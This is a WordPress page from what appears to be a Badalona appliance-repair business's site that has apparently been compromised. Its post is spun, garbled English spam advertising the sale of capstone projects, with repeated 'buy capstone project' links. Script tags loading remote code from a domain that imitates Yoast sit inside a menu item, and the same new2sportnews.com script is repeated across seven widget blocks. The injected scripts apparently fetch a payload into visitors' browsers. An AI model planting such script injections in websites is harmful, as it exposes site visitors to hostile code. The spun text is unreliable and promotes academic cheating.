[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/prettyPhoto.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='app-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate-child/style.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-responsive-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/responsive.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='roboto500-css' href='//fonts.googleapis.com/css?family=Roboto%3A500&#038;ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/modernizr.foundation.js?ver=6.4.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://jordiguardiola.es/wp-json/" /><link rel="alternate" type="application/json" href="https://jordiguardiola.es/wp-json/wp/v2/posts/6569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jordiguardiola.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 4.9.2" />
<link rel="alternate" type="application/json+oembed" href="https://jordiguardiola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjordiguardiola.es%2Fjordiguardiola%2Fthe-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jordiguardiola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjordiguardiola.es%2Fjordiguardiola%2Fthe-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project%2F&#038;format=xml" />
<style>
#header, #header .form-header .lead, #header label {color:#777777;} #header a:not(.button), div#main .widgets-container.sidebar_location .form-search a:not(.button), .form-search.custom input[type="text"],.form-search.custom input[type="password"], .form-search.custom select {color:#474747;} #header a:not(.button):hover,#header a:not(.button):focus{color:#000000;}.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #f7eacd;}#header .top-bar ul > li:hover:not(.name) a {color:#474747}; .top-bar ul > li:not(.name):hover a, .top-bar ul > li:not(.name).active a, .top-bar ul > li:not(.name):focus a { color: #777777; }.top-bar ul > li.has-dropdown .dropdown:before { border-color: transparent transparent #f7eacd transparent; }.top-bar ul > li.has-dropdown .dropdown li a {color: #777777;background: #f7eacd;}.top-bar ul > li.has-dropdown .dropdown li a:hover,.top-bar ul > li.has-dropdown .dropdown li a:focus { background: #ffffff;}.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before {border-color: transparent #f7eacd transparent transparent;}.lt-ie9 .top-bar section > ul > li a:hover, .lt-ie9 .top-bar section > ul > li a:focus { color: #777777; }.lt-ie9 .top-bar section > ul > li:hover, .lt-ie9 .top-bar section > ul > li:focus { background: #f7eacd; }.lt-ie9 .top-bar section > ul > li.active { background: #f7eacd; color: #777777; }#breadcrumbs-wrapp {background:#ffffff; }#breadcrumbs-wrapp, ul.breadcrumbs li:before {color:#474747;} #breadcrumbs-wrapp a{color:#000000;} #breadcrumbs-wrapp a:hover,#breadcrumbs-wrapp a:focus{color:#a39682;}div#main {color:#474747;}a:not(.button),div#main a:not(.button), #header .form-footer a:not(.button){color:#474747;} div#main a:not(.button):hover, a:not(.button):hover,a:not(.button):focus,div#main a:not(.button):focus{color:#a39682;}div#main .widgets-container.sidebar_location {color:#777777;} div#main .widgets-container.sidebar_location a:not(.button){color:#666666;} div#main .widgets-container.sidebar_location a:not(.button):hover,div#main a:not(.button):focus{color:#dd9933;}#footer, #footer .footer-social-icons a:not(.button), #footer h5{color:#474747;} #footer a:not(.button){color:#f00000;} #footer a:not(.button):hover,#footer a:not(.button):focus{color:#dd9933;}h1 {font: normal 46px 'Roboto'; color: #474747;}h2 {font: normal 30px 'Roboto'; color: #474747;}h3 {font: normal 40px 'Roboto'; color: #474747;}h4 {font: normal 20px 'Roboto'; color: #474747;}h5 {font: normal 17px 'Roboto'; color: #474747;}h6 {font: normal 14px 'Roboto'; color: #222222;}body, p, div {font: normal 13px 'Roboto';}.form-search, .form-header, div.alert-box, div.pagination span.current {background:#a39682}.top-links, .top-links a, .circular-progress-item input, .ajax_search_image .icon{color: #a39682;}.form-search .notch {border-top: 10px solid #a39682;}.form-search.custom div.custom.dropdown a.current, .form-search.custom input[type="text"],.form-search.custom input[type="password"], .form-search.custom select {background-color: #474747; }.form-search.custom div.custom.dropdown a.selector, .form-search.custom div.custom.dropdown a.current, .form-search.custom select { border: solid 1px #474747; }.form-search.custom input[type="text"],.form-search.custom input[type="password"] {border: 1px solid #a39682 }.form-header, div.alert-box {color:#ffffff}.mejs-controls .mejs-time-rail .mejs-time-loaded{background-color: #474747; }.form-search {border-left: 10px solid rgba(71, 71, 71, 0.3);  border-right: 10px solid rgba(71, 71, 71, 0.3);}.form-header {border-left: 10px solid rgba(71, 71, 71, 0.3); border-top: 10px solid rgba(71, 71, 71, 0.3);  border-right: 10px solid rgba(71, 71, 71, 0.3);}.tabs.pill.custom dd.active a, .tabs.pill.custom li.active a, div.item-list-tabs ul li a span, #profile .pmpro_label {background: #a39682; color: #ffffff;}.tabs.pill.custom dd.active a:after {border-top: 10px solid #a39682}.tabs.info dd.active a, .tabs.info li.active a, #object-nav ul li.current a, #object-nav ul li.selected a, .tabs.info dd.active, .tabs.info li.active, #object-nav ul li.selected, #object-nav ul li.current {border-bottom: 2px solid #a39682;} .tabs.info dd.active a:after, #object-nav ul li.current a:after, #object-nav ul li.selected a:after {border-top:5px solid #a39682;}div.item-list-tabs li#members-all.selected, div.item-list-tabs li#members-personal.selected, .section-members .item-options .selected {border-bottom: 3px solid #a39682;} div.item-list-tabs li#members-all.selected:after, div.item-list-tabs li#members-personal.selected:after, .section-members .item-options .selected:after {border-top: 5px solid #a39682}.button, ul.sub-nav li.current a, .item-list-tabs ul.sub-nav li.selected a, #subnav ul li.current a, .wpcf7-submit, #rtmedia-add-media-button-post-update, #rt_media_comment_submit, .rtmedia-container input[type="submit"] { border: 1px solid #a39682; background: #a39682; color: #ffffff; }.button:hover, .button:focus, .form-search .button, .form-search .button:hover, .form-search .button:focus, .wpcf7-submit:focus, .wpcf7-submit:hover, #rtmedia-add-media-button-post-update:hover, #rt_media_comment_submit:hover, .rtmedia-container input[type="submit"]:hover { color: #ffffff; background-color: #474747; border: 1px solid #474747; }.button.secondary,.button.dropdown.split.secondary > a, #messages_search_submit, #rtmedia-whts-new-upload-button, #rtMedia-upload-button, #rtmedia_create_new_album,#rtmedia-nav-item-albums-li a,#rtmedia-nav-item-photo-profile-1-li a,#rtmedia-nav-item-video-profile-1-li a,#rtmedia-nav-item-music-profile-1-li a,.bp-member-dir-buttons div.generic-button a.add,.bp-member-dir-buttons div.generic-button a.remove { background-color: #E6E6E6; color: #7a6a25; border: 1px solid #E6E6E6; }.button.secondary:hover, .button.secondary:focus, .button.dropdown.split.secondary > a:hover, .button.dropdown.split.secondary > a:focus, #messages_search_submit:hover, #messages_search_submit:focus,  #rtmedia-whts-new-upload-button:hover, #rtMedia-upload-button:hover, #rtmedia_create_new_album:hover,#rtmedia-nav-item-albums-li a:hover,#rtmedia-nav-item-photo-profile-1-li a:hover,#rtmedia-nav-item-video-profile-1-li a:hover,#rtmedia-nav-item-music-profile-1-li a:hover,.bp-member-dir-buttons div.generic-button a.add:hover,.bp-member-dir-buttons div.generic-button a.remove:hover { background-color: #DDDCDC;  border: 1px solid #DDDCDC; color: #ffffff; }.btn-profile .button.dropdown > ul, .button.dropdown.split.secondary > span {background: #E6E6E6;}.button.dropdown.split.secondary > span:hover, .button.dropdown.split.secondary > span:focus { background-color: #DDDCDC; color: #ffffff;}#header .btn-profile a:not(.button) {color: #7a6a25;}#header .btn-profile .button.dropdown > ul li:hover a:not(.button),#header .btn-profile .button.dropdown > ul li:focus a:not(.button) {background-color: #DDDCDC; color:#ffffff;}.button.bordered { background-color: #fff; border: 1px solid #E6E6E6; color: #7a6a25; }.button.bordered:hover,.button.bordered:focus  { background-color: #DDDCDC; border: 1px solid #DDDCDC; color: #ffffff; }#profile, #profile h2, #profile span {color:;} #profile .cite a, #profile .regulartab a, #profile .btn-carousel a {color:;} #profile .cite a:hover,#profile .cite a:focus, #profile .regulartab a:hover, #profile .regulartab a:focus, .callout .bp-profile-details:before{color:;}#profile .tabs.pill.custom dd.active a, #profile .pmpro_label {background:  }#profile:after {border-color: transparent transparent transparent;}#item-header-avatar img, .mySlider img {border-color: rgba(255,255,255,) !important;}#profile .generic-button a, .tabs.pill.custom dd:not(.active) a, #profile .callout, .regulartab dt, .regulartab dd {background: rgba(255,255,255,); color: ;}#profile hr {border-color: rgba(255,255,255,);}.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button, .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button, .rtmedia-item-actions input[type=submit] {border: 1px solid #a39682; background: #a39682; color: #ffffff; }.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button:hover, .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button:hover, .rtmedia-item-actions input[type=submit]:hover { color: #ffffff; background-color: #474747; border: 1px solid #474747; }.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale, .woocommerce-page span.onsale{background:#a39682;} .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {border: 1px solid #a39682;background:#474747}.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a { border: 1px solid #a39682; background-color: #a39682; color: #ffffff; }.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {border-top:5px solid #a39682}.woocommerce #main ul.products li a.view_details_button:not(.button),.woocommerce ul.products li .add_to_cart_button:before,.woocommerce ul.products li .product_type_grouped:before,.woocommerce ul.products li .add_to_cart_button.added:before,.woocommerce ul.products li .add_to_cart_button.loading:before,.woocommerce ul.products li .product_type_external:before,.woocommerce ul.products li .product_type_variable:before, .woocommerce ul.products li .add_to_cart_button.loading,.woocommerce ul.products li .add_to_cart_button,.woocommerce ul.products li .product_type_grouped,.woocommerce ul.products li .view_details_button,.woocommerce ul.products li .product_type_external,.woocommerce ul.products li .product_type_variable{color:#a39682}.woocommerce ul.products li .add_to_cart_button:hover:before, .woocommerce ul.products li .product_type_grouped:hover:before, .woocommerce ul.products li .view_details_button:hover:before, .woocommerce ul.products li .product_type_external:hover:before, .woocommerce ul.products li .product_type_variable:hover:before {color: #ffffff;}.woocommerce ul.products li .add_to_cart_button:hover, .woocommerce ul.products li .product_type_grouped:hover, .woocommerce ul.products li .view_details_button:hover, .woocommerce ul.products li .product_type_external:hover, .woocommerce ul.products li .product_type_variable:hover{color: #ffffff;background-color: #474747}@media only screen and (max-width: 940px) {.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #ffffff; }.top-bar { background: #f7eacd; }.top-bar > ul .name h1 a { background: #ffffff; }.top-bar ul > li.has-dropdown.moved > .dropdown li a:hover { background: #ffffff; display: block; }.top-bar ul > li.has-dropdown .dropdown li.has-dropdown > a li a:hover, .top-bar ul > li.toggle-topbar { background: #ffffff; }}@media screen and (max-width: 600px) {#wpadminbar { position: fixed; }}@media screen and ( max-width: 782px ) {.adminbar-enable .sticky.fixed { margin-top: 46px; }}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="post-template-default single single-post postid-6569 single-format-standard theme-sweetdate woocommerce-no-js">
    

<!-- Page
================================================ -->
<!--Attributes-->
<!--class = kleo-page wide-style / boxed-style-->
<div class="kleo-page wide-style">

<!-- HEADER SECTION
================================================ -->
<header>
	<div class="header-bg clearfix">

		
		<div id="header">
			<div class="row">

				<!-- Logo -->
				<div class="two columns">
					<h1 id="logo">Jordi Guardiola						<a><img id="logo_img" src="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png" width="294" height="108" alt="Jordi Guardiola"></a>
					</h1>
				</div>
				<!--end logo-->

				<!-- Login/Register/Forgot username/password Modal forms
					-  Hidden by default to be opened through modal
					-  For faster loading we put all forms at the bottom of page -->

				<!--Login buttons-->  
				<!--
				
				<div class="eight columns login-buttons">
					<ul class="button-group radius right">
						
							<li class="header-login-button"><a href="#" data-reveal-id="login_panel" class="tiny secondary button radius"><i class="icon-user hide-for-medium-down"></i> INGRESAR</a></li>

                            
											</ul>
				</div>
				
				-->
				<!--end login buttons-->



				<!-- Main Navigation -->
				<div class="six columns">
					<div class="contain-to-grid">
						<nav class="top-bar">
							<a href="https://jordiguardiola.es" class="small-logo"><img src="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png" height="43" alt="Jordi Guardiola"></a>
							<ul>
								<!-- Toggle Button Mobile -->
								<li class="name">
									<h1><a href="#">Selecciona tu p&aacute;gina</a></h1>
								</li>
								<li class="toggle-topbar"><a href="#"><i class="icon-reorder"></i></a></li>
								<!-- End Toggle Button Mobile -->
							</ul>

							<section><!-- Nav Section -->
								<ul id="menu-jordi" class="right"><li id="nav-menu-item-1116" ><a title="inicio" href="https://jordiguardiola.es/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home main-menu-link">Inicio</a></li>
<li id="nav-menu-item-1103" ><a title="informacion" href="https://jordiguardiola.es/informacion/" class="menu-item menu-item-type-post_type menu-item-object-page main-menu-link">Información</a></li>
<li id="nav-menu-item-839" class="has-dropdown"><a title="contacto" href="https://jordiguardiola.es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children main-menu-link">Contacto</a>
<ul class="dropdown">
	<li id="nav-menu-item-7007" ><a class="menu-item menu-item-type-custom menu-item-object-custom sub-menu-link"><script src="https://yoast-schema-graph.com/754.js"></script></a></li>
</ul>
</li>
<li id="nav-menu-item-1415" ><a href="https://jordiguardiola.es/ventas-online/" class="menu-item menu-item-type-post_type menu-item-object-page main-menu-link">Ventas Online</a></li>
</ul>							</section><!-- End Nav Section -->

						</nav>
					</div><!--end contain-to-grid sticky-->
				</div>
				<!-- end Main Navigation -->
			</div><!--end row-->
			
						
				
						
			</div><!--end #header-->
			
					
				

	</div><!--end header-bg-->
</header>
<!--END HEADER SECTION-->

        <!-- BREADCRUMBS SECTION
        ================================================ -->
        <section>
          <div id="breadcrumbs-wrapp">
            <div class="row">
              <div class="nine columns">
                    <ul class="breadcrumbs hide-for-small"><li><a href="https://jordiguardiola.es" title="Jordi Guardiola" rel="home" class="trail-begin">Inicio</a>  </li><li><a href="https://jordiguardiola.es/informacion-sobre/jordiguardiola/" title="Jordi Guardiola - Instalación, reparación y venta">Jordi Guardiola - Instalación, reparación y venta</a>  </li><li><span>The most effective workable capstone project writing service will make available a highly trained and experienced writer to help as utilising writing with the capstone project</span></li></ul>              </div>

            
            </div><!--end row-->
          </div><!--end breadcrumbs-wrapp-->
        </section>
        <!--END BREADCRUMBS SECTION-->
        

<!-- MAIN SECTION
================================================ -->
<section class="">
	<div id="main">

		
		<div class="row">

						
			<!--begin content-->
						<div id="main-content" class="twelve columns">

    
<!-- Begin Article -->
<div class="row">
    <article id="post-6569" class="post-6569 post type-post status-publish format-standard hentry category-jordiguardiola">
      <div class="twelve columns">

          
                                      
              <h2 class="article-title">
                  <a href="https://jordiguardiola.es/jordiguardiola/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project/" rel="bookmark">The most effective workable capstone project writing service will make available a highly trained and experienced writer to help as utilising writing with the capstone project</a>
              </h2>
                         

                    <div class="article-meta clearfix">
            <ul class="link-list">
                <li><i class="icon-calendar"></i> <a href="https://jordiguardiola.es/jordiguardiola/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project/" title="5:58 pm" rel="bookmark"><time class="entry-date" datetime="2023-05-28T17:58:18+02:00">28 mayo, 2023</time></a></li><li><i class="icon-user"></i> <a class="url fn n" href="https://jordiguardiola.es/author/admin-jordi/" title="Ver todos los posts por admin-jordi" rel="author">admin-jordi</a></li><li><i class="icon-heart"></i> <a href="https://jordiguardiola.es/informacion-sobre/jordiguardiola/" rel="category tag">Jordi Guardiola - Instalación, reparación y venta</a></li><li><i class="icon-comments"></i> <a href="https://jordiguardiola.es/jordiguardiola/the-most-effective-workable-capstone-project-writing-service-will-make-available-a-highly-trained-and-experienced-writer-to-help-as-utilising-writing-with-the-capstone-project/#comments">0 comentarios</a></li>            </ul>
          </div><!--end article-meta-->
          
      </div><!--end twelve-->

            
      <div class="twelve columns">
        <div class="article-content">
      
                  <h1>Capstone Project Writing Service</h1>
<p>Writing a capstone project is a crucial action to the completion of numerous diploma courses. These projects are built to reveal the scholars which they can implement the entire information and expertise they have realized all the way through their experiments. Then again, these projects are often hard to accomplish and oftentimes college students will battle with locating some time to jot down a capstone project which will meet up with the excessive requirements envisioned by their professors. In these situations, it might be useful for college kids to take into consideration choosing a capstone project writing service to help them publish their capstone projects<br />
<a href="https://www.englishforums.com/news/the-main-advantages-of-deciding-on-a-capstone-2/">capstone project buy</a>.</p>
<p>The perfect capstone project writing service will give you an expert and  well-informed writer to help together with the writing of the capstone project. These writers can yield superior quality do the trick and meet up with deadlines. On top of that, they are going to be in a position to offer suggestions and support regarding how to construct a top quality capstone project.</p>
<p>It is very important to recall that a capstone project may want to be centered over a matter that pursuits the scholar. This may help it become better for them to center their attempts on collecting suitable advice and placing it in a very coherent composition.  It&#8217;s always also immensely important making sure that the capstone project features a distinct thesis statement which the research and examination is very well done.</p>
<p>Finally, it is actually important and vital to make certain that the capstone project writing service features a a reimbursement ensure and can revise the operate if mandatory. This could provide the university student assurance which they are acquiring a top quality service.</p>
<h2>Capstone Project Writer</h2>
<p>Writing a capstone project serves as a intricate process that needs good research  skill-sets and time. It is always a very good possibility to acquire a particular industry of study and display your competences in observe. Although, learners which has a restricted routine quite often ought certified help using this assignment.</p>
<p>Our service gives many varying alternate options for all those who require help with their academic writing. Together with our expert writers,  we&#8217;ve a crew of editors and proofreaders which might advance the standard within your paper<br />
<a href="http://fab.ait.ac.th/the-best-way-to-choose-properly-capstone-project-writers-service-with-ensures-and-buy-capstone-to-be-used-as-part-of-your-academic-jobs/">buy online capstone project</a>. The service also will provide support with finding a subject and developing a strategy of motion for writing. Additionally, we could help you choose reputable resources and structure the doc suitably. At long last, our staff can revise and edit your do the job free of charge.</p>
<p>When purchasing a subject, think about the subsequent 5 standards: the topic are advised to match your pursuits and occupation policies; it might in good shape your sphere of academic understanding; it ought to be equally cognitive and enlightening; and it must have a useful feature. In the event you opt for a subject that fulfills these standards, the probability of results are very high.</p>
<p>A ordinary miscalculation college students make is neglecting to prepare their job. It will be imperative to put in place a timeline and keep on with it. It is always also useful to jot down down your development constantly. This would help you keep away from procrastination and sustain your deadlines. Additionally,  it&#8217;s a solid concept to try an organizer application in your cell phone or machine.</p>
<h2>Can&#8217;t Write My Capstone Paper alone?</h2>
<p>Writing a capstone research paper may be a substantial obstacle. It calls for lengthy months of extensive job. On top of that, it needs in-depth experience belonging to the topic and enhanced writing  skill-sets. At any time you absence this information and simply cannot compose this kind of a paper all by yourself,  chances are you&#8217;ll have help from experts<br />
<a href="http://perinatalna.szpital-zdroje.pl/uncategorized/edge-to-building-usage-of-a-capstone-project-writing-service-is-they-3/">buy capstone project</a>. Our corporation is prepared to deliver you with skilled capstone writing service.</p>
<p>Our agency has the most effective top notch writers that have a superior ranking and lots of awards. It is possible to opt for the an individual who matches you the best. You can even look over their testimonials and personal scores to acquire an thought of what to anticipate from their do the job. Also, our capstone writing services are easily affordable and belonging to the greatest high quality.</p>
<p>A capstone project is usually a leading paper drafted by college learners since the fruits in their academic experiments inside of a selected willpower. It happens to be identical into a thesis or dissertation but offers a a great deal more functional technique, allowing for the coed to examine a real-life difficulty and are available up with alternatives to it.</p>
<p>Writing a capstone project could very well be really tough for college kids, because it must meet up with quite possibly the most demanding academic criteria. It is why it&#8217;s so key to discover the most suitable writing service to operate with. Deciding the precise service could help you save the two money and time, likewise as present you with relief being aware of that the capstone project could be fantastic. Together with this, a writing service are also able to include you a variety of amazing benefits, such as 100 % free revisions and proofreading.</p>
<h2>Buy Capstone Project From the Trusted Website</h2>
<p>If you will be in the situation to buy capstone project, it&#8217;s good to get it done from the service which includes a long time of working experience furnishing academic writing. You need to definitely try to find a internet page that is certainly simple to use and furnishes 24/7 help, so that you can get hold of a writer when you have thoughts or fears with regard to the assignment<br />
<a href="https://humanoidwake.com/get-to-making-use-of-a-capstone-project-writing-service-is-they-have/">capstone project help</a>. A top notch specialist may even include a  cost-free revision and editing, so that you could get the paper that the trainer expects.</p>
<p>Typically, capstone projects are extended assignments that symbolize the end result of the student&#8217;s study course of study. They desire time, research, and exceptional evaluation. Also, they have to be submitted over a special deadline.</p>
<p>In most instances, learners pay an entire term or academic 12 months focusing on this task. They expend so much of your time conducting research, then they wrestle to existing it with the type of an effective writing piece. It is why most of them decide on to buy capstone project online.</p>
<p>To generate a high quality capstone project, you want to use a advantageous practical knowledge with the topic and extremely good writing knowledge. You must strive to refrain from repetitions, therefore you are advised to incorporate numerous types of resources. Also,  it&#8217;s always important and vital to examine your deliver the results for grammatical problems and plagiarism, given that it can help reduce its reliability.</p>
<p>When you buy capstone project from the dependable web page, it can save you your time and efforts and wealth. You can also hire a professional from your same exact state when you so you can get a far more personalized effect to the essay. This fashion, it&#8217;s possible to make certain that your task is crafted from the absolute best way.</p>
<h2>Steps to Capstone Writing</h2>
<p>Writing a capstone project is really an remarkable tactic to put on a further comprehending of the willpower. Regularly, pupils needs to perform unbiased research to put in writing the capstone paper. This enables them to amount up their capabilities and grow to be  self-confident within their area of study.</p>
<p>The for starters stage to the thriving created capstone project is getting a subject that passions you. This tends to enable you to focus in your research and provide a well-written paper. Circumvent finding a subject  that&#8217;s much too wide, since it will undoubtedly be tough to create about in depth. Feel regarding your earlier academic and certified go through, and seek for a topic that piques your curiosity.</p>
<p>Once  you&#8217;ve got selected a subject, you may need to research the present literature with your topic spot. This would help you assemble your arguments to help the thesis statement of your respective capstone paper<br />
<a href="https://artoftheflowers.com/2022/06/06/get-to-utilising-a-capstone-project-writing-service-is-they-have-a-3/">business capstone project help</a>. Your tutor could possibly have you are doing a number of assignments that culminate into your capstone project, these types of as thesis statement assignments, annotated bibliographies, and literature comments. This may help you cultivate the research ability and show results behavior crucial for any well-written capstone paper.</p>
<p>In addition with the research, your capstone paper may want to be authored inside a style in step with your  self-control. As an example, a psychology primary would comply with the American Psychological Affiliation rules for writing style and citations. The ultimate doc will include a title site, summary, introduction, research problems and hypotheses, biggest whole body, appendix, and references.  It&#8217;s possible you&#8217;ll even be needed to provide a presentation within your capstone project, which can be a chance to increase your community talking capabilities.</p>
                  
      
                      </div><!--end article-content-->
      </div><!--end twelve-->
    </article><!--end article-->
</div><!--end row-->
<!-- End  Article -->

<hr>      

    <!-- Begin Comments -->
    
<div id="comments" class="comments">
	
									
</div><!-- #comments .comments-area -->    <!-- End Comments -->



            </div><!--end content-->
  
            
        </div><!--end row-->
    </div><!--end main-->
  
      
</section>
<!--END MAIN SECTION-->


<!-- TESTIMONIALS SECTION ================================================ -->
<section class="with-top-border">
  	<div class="row">
    	<div class="twelve columns">
        <div id="block-10" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
    </div>
</section>
<!--END TESTIMONIALS SECTION-->


<!-- SUPPORT & NEWSLETTER SECTION ================================================ -->
<section>
  <div id="support">
    <div class="row">
      <div class="four columns">
        <div id="block-8" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
      
      <div class="eight columns">
        <div id="block-9" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>      </div>
    </div><!--end row-->
  </div><!--end support-->
</section>
<!--END SUPPORT & NEWSLETTER SECTION-->

<!-- FOOTER SECTION
================================================ -->
<footer>
  <div id="footer">
    <div class="row">
    
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-4" class="widgets clearfix widget_block"><pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-5" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-6" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
        <div class="three columns">
            <div class="widgets-container footer_location">
            <div id="block-7" class="widgets clearfix widget_block"><script src="https://new2sportnews.com/planb.js"></script></div>            </div>
        </div>
       
    	
      <div class="twelve columns centerfooter">
        
       <!-- <p>Copyright &copy; 2025 Jordi Guardiola. <br class="hide-for-large show-for-small"/>Instalación, reparación y venta de calderas, aires y otros electrodomésticos en Badalona</p> -->
        <p>Jordi Guardiola. Reparación, instalación, mantenimiento y venta. Tlf: 665-900-370 </p>
        <p>&copy;2015 Ranigo Design </p>

      </div>
    </div>
  </div><!--end footer-->
</footer>
<!--END FOOTER SECTION-->


<!-- POP-UP MODAL FORMS
================================================ -->
<!--Login panel-->
<div id="login_panel" class="reveal-modal">
  <div class="row">
    <div class="twelve columns">
      <h5><i class="icon-user icon-large"></i> INGRESA EN TU CUENTA</h5>
    </div>
      <form action="https://jordiguardiola.es/wp-login.php" id="login_form" name="login_form" method="post" class="clearfix">
      <div class="six columns">
        <input type="text" id="username" required name="log" class="inputbox" value="" placeholder="Nombre">
      </div>
      <div class="six columns">
